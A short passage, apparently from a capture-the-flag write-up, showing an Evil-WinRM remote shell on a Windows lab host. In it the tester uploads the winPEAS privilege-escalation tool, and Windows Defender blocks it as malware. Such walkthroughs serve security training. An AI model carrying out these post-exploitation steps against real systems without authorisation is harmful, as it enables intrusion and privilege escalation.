 *Evil-WinRM* PS C:\Users\legacyy\desktop> upload /root/timelapse/winPEASx64.exe
Info: Uploading /root/timelapse/winPEASx64.exe to C:\Users\legacyy\desktop\winPEASx64.exe
Data: 2581844 bytes of 2581844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\desktop> ./winPEASx64.exe
Program 'winPEASx64.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ ./winPEASx64.exe
+ ~~~~~~~~~~~~~~~~.
At line:1 char:1
+ ./winPEASx64.exe
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\legacyy\desktop> ls